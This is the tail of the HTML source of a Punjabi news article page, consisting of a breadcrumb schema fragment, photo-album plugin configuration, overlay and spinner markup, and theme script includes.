News"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%85%e0%a8%a0-%e0%a8%b8%e0%a8%b2-%e0%a8%ac%e0%a8%85%e0%a8%a6-%e0%a8%b9%e0%a8%b8%e0%a8%aa%e0%a8%a4%e0%a8%b2-%e0%a8%a4-%e0%a8%9b%e0%a8%9f-%e0%a8%ae%e0%a8%b2%e0%a8%a3-%e0%a8%a4-%e0%a8%98%e0%a8%b0\/","name":"\u0a05\u0a71\u0a20 \u0a38\u0a3e\u0a32\u0a3e\u0a02 \u0a2c\u0a3e\u0a05\u0a26 \u0a39\u0a38\u0a2a\u0a24\u0a3e\u0a32 \u0a24\u0a4b\u0a02 \u0a1b\u0a41\u0a71\u0a1f\u0a40 \u0a2e\u0a3f\u0a32\u0a23 &#8216;\u0a24\u0a47 \u0a18\u0a30 \u0a2a\u0a41\u0a71\u0a1c\u0a47 \u0a38\u0a42\u0a30\u0a24 \u0a38\u0a3f\u0a70\u0a18 \u0a16\u0a3e\u0a32\u0a38\u0a3e"}}]}</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "https://www.desipulse360.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/",
wppaWppaUrl = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2",
wppaIncludeUrl = "https://www.desipulse360.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://www.desipulse360.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://www.desipulse360.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://www.desipulse360.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "photo",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = true,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "32px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "";
wppaShortcodeTemplateId = "";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="eb406a8483" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="4bee63437f" >');
/* ]]> */
</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/lazyload.js?ver=8.0.6" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.5.2" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=8.0.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=8.0.6" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/www.desipulse360.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/theme.js?ver=8.0.6" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/float-share.js?ver=8.0.6" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2025-11-14 09:59:58 -->